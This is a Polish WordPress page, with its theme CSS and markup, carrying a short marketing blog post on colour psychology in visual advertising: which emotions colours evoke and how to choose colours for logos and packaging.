(max-width:767px){.et_pb_post{margin-bottom:42px}.et_pb_post>h2{font-size:18px}.et_pb_bg_layout_light_phone .et_pb_post .post-meta,.et_pb_bg_layout_light_phone .et_pb_post .post-meta a,.et_pb_bg_layout_light_phone .et_pb_post p{color:#666}.et_pb_bg_layout_dark_phone .et_pb_post .post-meta,.et_pb_bg_layout_dark_phone .et_pb_post .post-meta a,.et_pb_bg_layout_dark_phone .et_pb_post p{color:inherit}.et_pb_bg_layout_dark_phone .comment_postinfo a,.et_pb_bg_layout_dark_phone .comment_postinfo span{color:#fff}}@media (max-width:479px){.et_pb_post{margin-bottom:42px}.et_pb_post h2{font-size:16px;padding-bottom:0}.et_pb_post .post-meta{color:#666;font-size:14px}}
@media (min-width:981px){.et_pb_gutters3 .et_pb_column,.et_pb_gutters3.et_pb_row .et_pb_column{margin-right:5.5%}.et_pb_gutters3 .et_pb_column_4_4,.et_pb_gutters3.et_pb_row .et_pb_column_4_4{width:100%}.et_pb_gutters3 .et_pb_column_4_4 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_4_4 .et_pb_module{margin-bottom:2.75%}.et_pb_gutters3 .et_pb_column_3_4,.et_pb_gutters3.et_pb_row .et_pb_column_3_4{width:73.625%}.et_pb_gutters3 .et_pb_column_3_4 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_module{margin-bottom:3.735%}.et_pb_gutters3 .et_pb_column_2_3,.et_pb_gutters3.et_pb_row .et_pb_column_2_3{width:64.833%}.et_pb_gutters3 .et_pb_column_2_3 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_2_3 .et_pb_module{margin-bottom:4.242%}.et_pb_gutters3 .et_pb_column_3_5,.et_pb_gutters3.et_pb_row .et_pb_column_3_5{width:57.8%}.et_pb_gutters3 .et_pb_column_3_5 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_3_5 .et_pb_module{margin-bottom:4.758%}.et_pb_gutters3 .et_pb_column_1_2,.et_pb_gutters3.et_pb_row .et_pb_column_1_2{width:47.25%}.et_pb_gutters3 .et_pb_column_1_2 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_2 .et_pb_module{margin-bottom:5.82%}.et_pb_gutters3 .et_pb_column_2_5,.et_pb_gutters3.et_pb_row .et_pb_column_2_5{width:36.7%}.et_pb_gutters3 .et_pb_column_2_5 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_2_5 .et_pb_module{margin-bottom:7.493%}.et_pb_gutters3 .et_pb_column_1_3,.et_pb_gutters3.et_pb_row .et_pb_column_1_3{width:29.6667%}.et_pb_gutters3 .et_pb_column_1_3 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_3 .et_pb_module{margin-bottom:9.27%}.et_pb_gutters3 .et_pb_column_1_4,.et_pb_gutters3.et_pb_row .et_pb_column_1_4{width:20.875%}.et_pb_gutters3 .et_pb_column_1_4 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_4 .et_pb_module{margin-bottom:13.174%}.et_pb_gutters3 .et_pb_column_1_5,.et_pb_gutters3.et_pb_row .et_pb_column_1_5{width:15.6%}.et_pb_gutters3 .et_pb_column_1_5 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_5 .et_pb_module{margin-bottom:17.628%}.et_pb_gutters3 .et_pb_column_1_6,.et_pb_gutters3.et_pb_row .et_pb_column_1_6{width:12.0833%}.et_pb_gutters3 .et_pb_column_1_6 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_6 .et_pb_module{margin-bottom:22.759%}.et_pb_gutters3 .et_full_width_page.woocommerce-page ul.products li.product{width:20.875%;margin-right:5.5%;margin-bottom:5.5%}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products li.product,.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products li.product{width:28.353%;margin-right:7.47%}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products.columns-1 li.product,.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products.columns-1 li.product{width:100%;margin-right:0}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products.columns-2 li.product,.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products.columns-2 li.product{width:48%;margin-right:4%}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products.columns-2 li:nth-child(2n+2),.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products.columns-2 li:nth-child(2n+2){margin-right:0}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products.columns-2 li:nth-child(3n+1),.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products.columns-2 li:nth-child(3n+1){clear:none}}
@media (min-width:981px){.et_pb_gutter.et_pb_gutters1 #left-area{width:75%}.et_pb_gutter.et_pb_gutters1 #sidebar{width:25%}.et_pb_gutters1.et_right_sidebar #left-area{padding-right:0}.et_pb_gutters1.et_left_sidebar #left-area{padding-left:0}.et_pb_gutter.et_pb_gutters1.et_right_sidebar #main-content .container:before{right:25%!important}.et_pb_gutter.et_pb_gutters1.et_left_sidebar #main-content .container:before{left:25%!important}.et_pb_gutters1 .et_pb_column,.et_pb_gutters1.et_pb_row .et_pb_column{margin-right:0}.et_pb_gutters1 .et_pb_column_4_4,.et_pb_gutters1.et_pb_row .et_pb_column_4_4{width:100%}.et_pb_gutters1 .et_pb_column_4_4 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_4_4 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_3_4,.et_pb_gutters1.et_pb_row .et_pb_column_3_4{width:75%}.et_pb_gutters1 .et_pb_column_3_4 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_3_4 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_2_3,.et_pb_gutters1.et_pb_row .et_pb_column_2_3{width:66.667%}.et_pb_gutters1 .et_pb_column_2_3 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_2_3 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_3_5,.et_pb_gutters1.et_pb_row .et_pb_column_3_5{width:60%}.et_pb_gutters1 .et_pb_column_3_5 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_3_5 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_2,.et_pb_gutters1.et_pb_row .et_pb_column_1_2{width:50%}.et_pb_gutters1 .et_pb_column_1_2 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_2 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_2_5,.et_pb_gutters1.et_pb_row .et_pb_column_2_5{width:40%}.et_pb_gutters1 .et_pb_column_2_5 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_2_5 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_3,.et_pb_gutters1.et_pb_row .et_pb_column_1_3{width:33.3333%}.et_pb_gutters1 .et_pb_column_1_3 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_3 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_4,.et_pb_gutters1.et_pb_row .et_pb_column_1_4{width:25%}.et_pb_gutters1 .et_pb_column_1_4 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_4 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_5,.et_pb_gutters1.et_pb_row .et_pb_column_1_5{width:20%}.et_pb_gutters1 .et_pb_column_1_5 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_5 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_6,.et_pb_gutters1.et_pb_row .et_pb_column_1_6{width:16.6667%}.et_pb_gutters1 .et_pb_column_1_6 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_6 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_full_width_page.woocommerce-page ul.products li.product{width:25%;margin-right:0;margin-bottom:0}.et_pb_gutters1.et_left_sidebar.woocommerce-page #main-content ul.products li.product,.et_pb_gutters1.et_right_sidebar.woocommerce-page #main-content ul.products li.product{width:33.333%;margin-right:0}}@media (max-width:980px){.et_pb_gutters1 .et_pb_column,.et_pb_gutters1 .et_pb_column .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1 .et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1 .et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1 .et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5,.et_pb_gutters1 .et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5,.et_pb_gutters1 .et_pb_row_4col>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1 .et_pb_row_5col>.et_pb_column.et_pb_column_1_5,.et_pb_gutters1.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1.et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1.et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1.et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5,.et_pb_gutters1.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5,.et_pb_gutters1.et_pb_row_4col>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1.et_pb_row_5col>.et_pb_column.et_pb_column_1_5{width:50%;margin-right:0}.et_pb_gutters1 .et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1 .et_pb_row_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1 .et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1 .et_pb_row_6col>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1.et_pb_row_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1.et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1.et_pb_row_6col>.et_pb_column.et_pb_column_1_6{width:33.333%;margin-right:0}.et_pb_gutters1 .et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1.et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6{width:50%;margin-right:0}}@media (max-width:767px){.et_pb_gutters1 .et_pb_column,.et_pb_gutters1 .et_pb_column .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_module{margin-bottom:0}}@media (max-width:479px){.et_pb_gutters1 .et_pb_column,.et_pb_gutters1.et_pb_row .et_pb_column{margin:0!important}.et_pb_gutters1 .et_pb_column .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_module{margin-bottom:0}}
@-webkit-keyframes fadeOutTop{0%{opacity:1;transform:translatey(0)}to{opacity:0;transform:translatey(-60%)}}@keyframes fadeOutTop{0%{opacity:1;transform:translatey(0)}to{opacity:0;transform:translatey(-60%)}}@-webkit-keyframes fadeInTop{0%{opacity:0;transform:translatey(-60%)}to{opacity:1;transform:translatey(0)}}@keyframes fadeInTop{0%{opacity:0;transform:translatey(-60%)}to{opacity:1;transform:translatey(0)}}@-webkit-keyframes fadeInBottom{0%{opacity:0;transform:translatey(60%)}to{opacity:1;transform:translatey(0)}}@keyframes fadeInBottom{0%{opacity:0;transform:translatey(60%)}to{opacity:1;transform:translatey(0)}}@-webkit-keyframes fadeOutBottom{0%{opacity:1;transform:translatey(0)}to{opacity:0;transform:translatey(60%)}}@keyframes fadeOutBottom{0%{opacity:1;transform:translatey(0)}to{opacity:0;transform:translatey(60%)}}@-webkit-keyframes Grow{0%{opacity:0;transform:scaleY(.5)}to{opacity:1;transform:scale(1)}}@keyframes Grow{0%{opacity:0;transform:scaleY(.5)}to{opacity:1;transform:scale(1)}}/*!
	  * Animate.css - http://daneden.me/animate
	  * Licensed under the MIT license - http://opensource.org/licenses/MIT
	  * Copyright (c) 2015 Daniel Eden
	 */@-webkit-keyframes flipInX{0%{transform:perspective(400px) rotateX(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{transform:perspective(400px) rotateX(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{transform:perspective(400px) rotateX(10deg);opacity:1}80%{transform:perspective(400px) rotateX(-5deg)}to{transform:perspective(400px)}}@keyframes flipInX{0%{transform:perspective(400px) rotateX(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{transform:perspective(400px) rotateX(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{transform:perspective(400px) rotateX(10deg);opacity:1}80%{transform:perspective(400px) rotateX(-5deg)}to{transform:perspective(400px)}}@-webkit-keyframes flipInY{0%{transform:perspective(400px) rotateY(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{transform:perspective(400px) rotateY(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{transform:perspective(400px) rotateY(10deg);opacity:1}80%{transform:perspective(400px) rotateY(-5deg)}to{transform:perspective(400px)}}@keyframes flipInY{0%{transform:perspective(400px) rotateY(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{transform:perspective(400px) rotateY(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{transform:perspective(400px) rotateY(10deg);opacity:1}80%{transform:perspective(400px) rotateY(-5deg)}to{transform:perspective(400px)}}
.nav li li{padding:0 20px;margin:0}.et-menu li li a{padding:6px 20px;width:200px}.nav li{position:relative;line-height:1em}.nav li li{position:relative;line-height:2em}.nav li ul{position:absolute;padding:20px 0;z-index:9999;width:240px;background:#fff;visibility:hidden;opacity:0;border-top:3px solid #2ea3f2;box-shadow:0 2px 5px rgba(0,0,0,.1);-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-transform:translateZ(0);text-align:left}.nav li.et-hover>ul{visibility:visible}.nav li.et-touch-hover>ul,.nav li:hover>ul{opacity:1;visibility:visible}.nav li li ul{z-index:1000;top:-23px;left:240px}.nav li.et-reverse-direction-nav li ul{left:auto;right:240px}.nav li:hover{visibility:inherit}.et_mobile_menu li a,.nav li li a{font-size:14px;transition:opacity .2s ease-in-out,background-color .2s ease-in-out}.et_mobile_menu li a:hover,.nav ul li a:hover{background-color:rgba(0,0,0,.03);opacity:.7}.et-dropdown-removing>ul{display:none}.mega-menu .et-dropdown-removing>ul{display:block}.et-menu .menu-item-has-children>a:first-child:after{font-family:ETmodules;content:"3";font-size:16px;position:absolute;right:0;top:0;font-weight:800}.et-menu .menu-item-has-children>a:first-child{padding-right:20px}.et-menu li li.menu-item-has-children>a:first-child:after{right:20px;top:6px}.et-menu-nav li.mega-menu{position:inherit}.et-menu-nav li.mega-menu>ul{padding:30px 20px;position:absolute!important;width:100%;left:0!important}.et-menu-nav li.mega-menu ul li{margin:0;float:left!important;display:block!important;padding:0!important}.et-menu-nav li.mega-menu li>ul{-webkit-animation:none!important;animation:none!important;padding:0;border:none;left:auto;top:auto;width:240px!important;position:relative;box-shadow:none;-webkit-box-shadow:none}.et-menu-nav li.mega-menu li ul{visibility:visible;opacity:1;display:none}.et-menu-nav li.mega-menu.et-hover li ul,.et-menu-nav li.mega-menu:hover li ul{display:block}.et-menu-nav li.mega-menu:hover>ul{opacity:1!important;visibility:visible!important}.et-menu-nav li.mega-menu>ul>li>a:first-child{padding-top:0!important;font-weight:700;border-bottom:1px solid rgba(0,0,0,.03)}.et-menu-nav li.mega-menu>ul>li>a:first-child:hover{background-color:transparent!important}.et-menu-nav li.mega-menu li>a{width:200px!important}.et-menu-nav li.mega-menu.mega-menu-parent li>a,.et-menu-nav li.mega-menu.mega-menu-parent li li{width:100%!important}.et-menu-nav li.mega-menu.mega-menu-parent li>.sub-menu{float:left;width:100%!important}.et-menu-nav li.mega-menu>ul>li{width:25%;margin:0}.et-menu-nav li.mega-menu.mega-menu-parent-3>ul>li{width:33.33%}.et-menu-nav li.mega-menu.mega-menu-parent-2>ul>li{width:50%}.et-menu-nav li.mega-menu.mega-menu-parent-1>ul>li{width:100%}.et_pb_fullwidth_menu li.mega-menu .menu-item-has-children>a:first-child:after,.et_pb_menu li.mega-menu .menu-item-has-children>a:first-child:after{display:none}.et_fullwidth_nav #top-menu li.mega-menu>ul{width:auto;left:30px!important;right:30px!important}.et_mobile_menu{position:absolute;left:0;padding:5%;background:#fff;width:100%;visibility:visible;opacity:1;display:none;z-index:9999;border-top:3px solid #2ea3f2;box-shadow:0 2px 5px rgba(0,0,0,.1);-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1)}#main-header .et_mobile_menu li ul,.et_pb_fullwidth_menu .et_mobile_menu li ul,.et_pb_menu .et_mobile_menu li ul{visibility:visible!important;display:block!important;padding-left:10px}.et_mobile_menu li li{padding-left:5%}.et_mobile_menu li a{border-bottom:1px solid rgba(0,0,0,.03);color:#666;padding:10px 5%;display:block}.et_mobile_menu .menu-item-has-children>a{font-weight:700;background-color:rgba(0,0,0,.03)}.et_mobile_menu li .menu-item-has-children>a{background-color:transparent}.et_mobile_nav_menu{float:right;display:none}.mobile_menu_bar{position:relative;display:block;line-height:0}.mobile_menu_bar:before{content:"a";font-size:32px;position:relative;left:0;top:0;cursor:pointer}.et_pb_module .mobile_menu_bar:before{top:2px}.mobile_nav .select_page{display:none}
/*# sourceURL=extra-dynamic-critical-inline-css */
</style>
<link rel='stylesheet' id='arpw-style-css' href='https://zlap-okazje.pl/wp-content/plugins/advanced-random-posts-widget/assets/css/arpw-frontend.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='extra-style-css' href='https://zlap-okazje.pl/wp-content/themes/Extra-child/style.css?ver=4.25.2' type='text/css' media='all' />
<link rel='stylesheet' id='yarppRelatedCss-css' href='https://zlap-okazje.pl/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.11' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://zlap-okazje.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://zlap-okazje.pl/wp-json/wp/v2/posts/287" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zlap-okazje.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://zlap-okazje.pl/?p=287' />
<!-- Analytics by WP Statistics - https://wp-statistics.com -->
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=1" /><link rel="stylesheet" id="et-extra-customizer-global-cached-inline-styles" href="https://zlap-okazje.pl/wp-content/et-cache/global/et-extra-customizer-global.min.css?ver=1764842659" /><style id="et-critical-inline-css"></style>
</head>
<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-287 single-format-standard wp-theme-Extra wp-child-theme-Extra-child et_extra et_fixed_nav et_pb_gutters3 et_primary_nav_dropdown_animation_Default et_secondary_nav_dropdown_animation_Default with_sidebar with_sidebar_right et_includes_sidebar et-db">
	<div id="page-container">
				<!-- Header -->
		<header class="header left-right">
						<!-- #top-header -->
			<div id="top-header" style="">
				<div class="container">

					<!-- Secondary Nav -->
											<div id="et-secondary-nav" class="et-trending">
						
							<!-- ET Trending -->
							<div id="et-trending">

								<!-- ET Trending Button -->
								<a id="et-trending-button" href="#" title="">
									<span></span>
									<span></span>
									<span></span>
								</a>

								<!-- ET Trending Label -->
								<h4 id="et-trending-label">
									TRENDY:								</h4>

								<!-- ET Trending Post Loop -->
								<div id='et-trending-container'>
																											<div id="et-trending-post-25" class="et-trending-post et-trending-latest">
											<a href="https://zlap-okazje.pl/odziez-pracownicza-reklama-profesjonalizm-t-shirty-ubrania-firmowe-kamizelki-reklamowe-nadrukiem/">Odzież pracownicza &#8211; reklama i profesjonalizm. T-...</a>
										</div>
																			<div id="et-trending-post-9" class="et-trending-post">
											<a href="https://zlap-okazje.pl/reklamowac-swoja-marke-wsrod-lokalnej-spolecznosci-tanie-gadzety-reklamowe-dla-firm/">Jak reklamować swoją markę wśród lokalnej społeczności?...</a>
										</div>
																			<div id="et-trending-post-13" class="et-trending-post">
											<a href="https://zlap-okazje.pl/korespondencja-firmowa-o-czym-warto-pamietac-nadruki-kopertach-koperty-logo-firmy/">Korespondencja firmowa: o czym warto pamiętać? Nadruki ...</a>
										</div>
																									</div>
								

								
							</div>
							
												</div>
					
					<!-- #et-info -->
					<div id="et-info">

						
						<!-- .et-top-search -->
												<div class="et-top-search" style="">
							<form role="search" class="et-search-form" method="get" action="https://zlap-okazje.pl/">
			<input type="search" class="et-search-field" placeholder="Search" value="" name="s" title="Search for:" />
			<button class="et-search-submit"></button>
		</form>						</div>
						
						<!-- cart -->
											</div>
				</div><!-- /.container -->
			</div><!-- /#top-header -->

			
			<!-- Main Header -->
			<div id="main-header-wrapper">
				<div id="main-header" data-fixed-height="80">
					<div class="container">
					<!-- ET Ad -->
						
						
						<!-- Logo -->
						<a class="logo" href="https://zlap-okazje.pl/" data-fixed-height="51">
							<img src="https://zlap-okazje.pl/wp-content/uploads/2020/03/logo2.png" alt="zlap-okazje.pl" id="logo" />
						</a>

						
						<!-- ET Navigation -->
						<div id="et-navigation" class="">
															<ul id="et-menu" class="nav">
																			<li ><a href="https://zlap-okazje.pl/">Dom</a></li>
									
																			<li class="cat-item cat-item-52"><a href="https://zlap-okazje.pl/kategoria/nie-zwiazane/">Nie związane</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://zlap-okazje.pl/kategoria/poligrafia-i-reklama/">poligrafia i reklama</a>
</li>
								</ul>
														<div id="et-mobile-navigation">
			<span class="show-menu">
				<div class="show-menu-button">
					<span></span>
					<span></span>
					<span></span>
				</div>
				<p>Wybierz stronę</p>
			</span>
			<nav>
			</nav>
		</div> <!-- /#et-mobile-navigation -->						</div><!-- /#et-navigation -->
					</div><!-- /.container -->
				</div><!-- /#main-header -->
			</div><!-- /#main-header-wrapper -->

		</header>

				<div id="main-content">
	<div class="container">
		<div id="content-area" class="clearfix">
			<div class="et_pb_extra_column_main">
																<article id="post-287" class="module single-post-module post-287 post type-post status-publish format-standard has-post-thumbnail hentry category-poligrafia-i-reklama et-has-post-format-content et_post_format-et-post-format-standard">
														<div class="post-header">
								<h1 class="entry-title">Psychologia koloru w reklamie wizualnej: Jak wywoływać pożądane emocje u odbiorców</h1>
								<div class="post-meta">
									<p>Wysłane przez <a href="https://zlap-okazje.pl/author/zlap-okazje-com-pl/" class="url fn" title="Wpisy od zlap-okazje.pl" rel="author">zlap-okazje.pl</a> | <span class="updated">sie 2, 2020</span> | <a href="https://zlap-okazje.pl/kategoria/poligrafia-i-reklama/" rel="tag">poligrafia i reklama</a> | <a class="comments-link" href="https://zlap-okazje.pl/psychologia-koloru-w-reklamie-wizualnej-jak-wywolywac-pozadane-emocje-u-odbiorcow/#comments">0 <span title="Liczba komentarzy" class="comment-bubble post-meta-icon"></span></a> | <span class="rating-stars" title="Ocena: 0.00"><span class="post-meta-icon rating-star rating-star-empty rating-star-1"></span>
<span class="post-meta-icon rating-star rating-star-empty rating-star-2"></span>
<span class="post-meta-icon rating-star rating-star-empty rating-star-3"></span>
<span class="post-meta-icon rating-star rating-star-empty rating-star-4"></span>
<span class="post-meta-icon rating-star rating-star-empty rating-star-5"></span>
</span></p>
								</div>
							</div>
							
														<div class="post-thumbnail header">
								<a href="https://zlap-okazje.pl/psychologia-koloru-w-reklamie-wizualnej-jak-wywolywac-pozadane-emocje-u-odbiorcow/" title="Psychologia koloru w reklamie wizualnej: Jak wywoływać pożądane emocje u odbiorców" class="featured-image">
				<img src="https://zlap-okazje.pl/wp-content/uploads/2019/12/reklama_1576487811.jpg" alt="Psychologia koloru w reklamie wizualnej: Jak wywoływać pożądane emocje u odbiorców" />
			</a>							</div>
							
														
							<div class="post-wrap">
															<div class="post-content entry-content">
									<p>Psychologia Koloru w Reklamie Wizualnej: Jak Wywoływać Pożądane Emocje u Odbiorców</p>
<p>Kolory mają ogromny wpływ na nasze emocje. W związku z tym, psychologia koloru jest niezwykle ważnym elementem w reklamie wizualnej. Poprzez odpowiednie użycie kolorów, można skutecznie manipulować odbiorcami i wywoływać w nich pożądane emocje.</p>
<p>1. Jakie emocje wywołują poszczególne kolory?</p>
<p>Każdy kolor asocjuje się z określonymi emocjami i zachowaniami. Oto kilka przykładów:</p>
<p>&#8211; Czerwień &#8211; intensywność, pasja, witalność, agresja<br />
&#8211; Żółty &#8211; radość, entuzjazm, kreatywność, optymizm<br />
&#8211; Zielony &#8211; spokój, świeżość, natura, harmonia<br />
&#8211; Niebieski &#8211; zaufanie, profesjonalizm, stabilność, spokój<br />
&#8211; Fioletowy &#8211; tajemniczość, prestiż, luksus, kreatywność</p>
<p>2. Jakie kolory wybierać do wywołania pożądanych emocji?</p>
<p>W tym celu, najlepiej skorzystać z kolorów, które najbardziej kojarzą się z danym produktem lub usługą. Na przykład, przy promocji produktów dla dzieci, warto wykorzystać jasne, żywe kolory takie jak żółty, czerwony czy fioletowy. Jeśli chodzi o produkty związane ze zdrowiem i urodą, lepszym wyborem będą pastelowe i zielone barwy.</p>
<p>3. Jakie kolory należy unikać?</p>
<p>Niektóre kolory mogą wywoływać niepożądane emocje u odbiorców, co z kolei może negatywnie wpłynąć na ich zainteresowanie produktem lub usługą. Należy unikać zbyt intensywnych kolorów, takich jak krwisty czerwień lub jaskrawy żółty, gdyż mogą one wywoływać agresję lub niepokój.</p>
<p>4. Kolor w logo i opakowaniu produktu</p>
<p>Kolor w logo i opakowaniu produktu to niezwykle istotne elementy, które wpływają na postrzeganie marki przez konsumentów. Dlatego warto poświęcić im czas i uwagę, aby w pełni oddawały charakter produktu i kojarzyły się z pożądanymi emocjami.</p>
<p>5. Podsumowanie</p>
<p>Psychologia koloru to niezwykle istotny element w reklamie wizualnej. Poprzez odpowiednie użycie kolorów, można wywoływać pożądane emocje u odbiorców i skutecznie promować produkty i usługi. Dlatego, warto poświęcić czas na wybór odpowiednich kolorów do danego produktu i zastosować je w logo i opakowaniu, aby w pełni wykorzystać potencjał psychologii koloru.</p>
<div class='yarpp yarpp-related yarpp-related-website yarpp-template-list'>
<!-- YARPP List -->
<h3>Powiązane wpisy:</h3><ol>
<li><a href="https://zlap-okazje.pl/dlaczego-franczyza-na-sklepy-odziezowe-sie-oplaca/" rel="bookmark" title="Dlaczego franczyza na sklepy odzieżowe się opłaca?">Dlaczego franczyza na sklepy odzieżowe się opłaca?</a> <small>Są rzeczy, które kupujemy bardzo chętnie. Wśród nich bez wątpienia musimy wymienić ubrania, buty, torebki oraz dodatki do strojów. Każdy z nas...</small></li>
<li><a href="https://zlap-okazje.pl/minimalizm-w-projektowaniu-sila-prostoty-w-przekazie-reklamowym/" rel="bookmark" title="Minimalizm w projektowaniu: Siła prostoty w przekazie reklamowym">Minimalizm w projektowaniu: Siła prostoty w przekazie reklamowym</a> <small>Śródtytuł 1: Minimalizm w projektowaniu jako nowa filozofia reklamowa Minimalizm w projektowaniu jest coraz popularniejszy w dzisiejszych czasach. Pomysł ten przełomowy jest...</small></li>
<li><a href="https://zlap-okazje.pl/pisanie-do-okreslonej-grupy-docelowej-jak-dostosowac-tresci-reklamowe-do-konkretnego-segmentu-rynku/" rel="bookmark" title="Pisanie do określonej grupy docelowej: Jak dostosować treści reklamowe do konkretnego segmentu rynku">Pisanie do określonej grupy docelowej: Jak dostosować treści reklamowe do konkretnego segmentu rynku</a> <small>Jak dostosować treści reklamowe do konkretnego segmentu rynku Przemyślane pisanie treści reklamowych jest kluczowe w kampanii marketingowej. Dlaczego? Ponieważ umiejętnie sformułowane hasła...</small></li>
<li><a href="https://zlap-okazje.pl/reklama-wizualna-na-roznych-platformach-jak-dostosowac-prezentacje-do-specyfiki-mediow/" rel="bookmark" title="Reklama wizualna na różnych platformach: Jak dostosować prezentację do specyfiki mediów">Reklama wizualna na różnych platformach: Jak dostosować prezentację do specyfiki mediów</a> <small>Reklama Wizualna na Różnych Platformach: Dostosowanie Prezentacji do Specyfiki Mediów Mając na uwadze dynamiczny rozwój technologii i coraz większą ilość platform reklamowych,...</small></li>
</ol>
</div>
																	</div>
														</div>
														<div class="post-footer">
								
																<div class="rating-stars">
									<p id="rate-title" class="rate-title">Wskaźnik:</p><div id="rating-stars"></div><input type="hidden" id="post_id" value="287" />								</div>
																<style type="text/css" id="rating-stars">
									.post-footer .rating-stars #rated-stars img.star-on,
									.post-footer .rating-stars #rating-stars img.star-on {
										background-color: #8e6ecf;
									}
								</style>
							</div>

																				</article>

						<nav class="post-nav">
							<div class="nav-links clearfix">
								<div class="nav-link nav-link-prev">
									<a href="https://zlap-okazje.pl/e-commerce-i-reklama-cyfrowa-jak-promowac-sklep-internetowy-i-zwiekszac-sprzedaz/" rel="prev"><span class="button">Poprzedni</span><span class="title">E-commerce i reklama cyfrowa: Jak promować sklep internetowy i zwiększać sprzedaż</span></a>								</div>
								<div class="nav-link nav-link-next">
